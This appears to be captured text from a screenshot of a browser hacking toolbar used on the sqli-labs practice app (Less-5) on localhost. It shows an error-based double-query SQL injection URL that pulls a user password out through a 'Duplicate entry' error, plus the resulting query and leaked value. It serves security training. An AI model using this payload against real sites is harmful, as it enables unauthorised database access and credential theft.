 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8080/sqli-labs/Less-5/?id=1' union SELECT null,count(*),concat((select password from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union SELECT null,count(*),concat((select password from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by
a#' LIMIT 0,1Duplicate entry 'Dumb0' for key 'group_key'
SQLI DUMB SERIES-5